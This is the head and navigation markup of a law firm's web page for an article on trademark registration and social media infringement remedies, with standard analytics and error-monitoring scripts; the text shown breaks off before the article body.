

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/social-media-sites-infringement-remedies-another-reason-to-favorite-trademark-registration
body_size: 22068
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Social Media Sites&#x27; Infringement Remedies Another Reason to &#x27;Favorite&#x27; Trademark Registration | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Social Media Sites&#x27; Infringement Remedies Another Reason to &#x27;Favorite&#x27; Trademark Registration | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2016-08-03" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17122" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7616" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="IP &amp; Tech Transactions" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22738" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10381" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Vanessa A. Ignacio" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10339" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Matthew P. Hintz" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/social-media-sites-infringement-remedies-another-reason-to-favorite-trademark-registration">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Social Media Sites&#x27; Infringement Remedies Another Reason to &#x27;Favorite&#x27; Trademark Registration",
              "image": [
                "/media/2051/whitebox.png"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2026-01-08",
              "author": [{
                  "@type": "Organization",
                  "name": "Legaltech News",
                  "url": "http://www.legaltechnews.com/home/id=1202764259311?slreturn=20170106174901"
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
